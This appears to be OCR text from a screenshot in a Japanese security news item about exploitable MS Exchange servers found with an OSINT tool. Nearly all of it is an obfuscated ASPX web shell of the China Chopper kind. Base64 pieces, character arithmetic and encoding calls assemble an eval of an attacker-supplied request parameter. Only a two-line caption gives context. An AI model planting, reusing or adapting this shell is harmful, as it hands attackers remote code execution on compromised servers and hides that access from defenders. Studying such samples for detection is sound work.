
<%eval(System.Text.Encoding.GetEncoding(936).GetString(S
ystem.Convert.FromBase64String('NTcyM'+'jk3O3'+'ZhciB'+'z
YWZl'+''+'P'+'S'+char(837-
763)+System.Text.Encoding.GetEncoding(936).GetString(Sys
tem.Convert.FromBase64String('MQ=='))+char(51450/525)+''
+''+char(0640-
0462)+char(0x8c28/0x1cc)+char(0212100/01250)+System.T
ext.Encoding.GetEncoding(936).GetString(System.Convert.Fr
omBase64String('Wg=='))+'m'+''+'UiO2V'+'2YWwo'+'UmVxd'+
'WVzdC'+'5JdGV'+'tWydF'+'WjBXS'+'WFtRG'+'Z6bU8'+'xajhk'
+'J10sI'+'HNhZm'+'UpOzE'+'3MTY4'+'OTE7'+'')));%>
Exploit可能なMS Exchangeサーバー、
Security OSINTツールで検知